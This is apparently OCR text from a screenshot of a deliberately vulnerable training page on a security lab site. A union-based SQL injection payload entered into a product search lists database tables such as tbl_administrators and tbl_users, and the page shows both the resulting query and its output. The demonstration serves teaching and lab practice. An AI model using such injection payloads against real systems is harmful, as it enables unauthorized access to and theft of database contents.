 cốc cốc
Dashboard - [ProPTIT-AL
LogIn Errors
Product Search
www.infosecptit.com/cod
Không bảo mật
infosecptit.com/code/search_error.asp
This is a sample page that has SQL Injection vulnerabilities
Search term:
Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select '', name, 0 from sys.objects where t
Found 5 products matched your search term "ssss' union select '', name, 0 from sys.objects where type='u'; --".
No Product Name Product Description Product Cost
(USD)
1 students 0
2 tbl_administrators 0
3 tbl_products 0
4 tbl_test 0
5 tbl_users 0